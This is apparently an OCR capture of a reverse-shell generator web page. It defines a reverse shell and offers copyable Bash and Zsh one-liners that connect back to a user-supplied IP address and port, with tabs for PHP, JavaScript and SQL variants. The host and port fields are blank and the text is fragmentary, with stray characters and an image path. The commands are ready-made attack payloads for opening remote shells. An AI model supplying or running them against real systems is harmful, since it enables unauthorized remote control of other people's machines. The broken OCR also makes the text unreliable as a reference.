 120%
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a
remote machine, not from the local host.
IP Address or domain (ex: 212.212…
Port (ex: 1337)
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp   && zsh >&$REPLY 2>&$REPLY
0>&$REPLY'
php
JS
SQL
#
i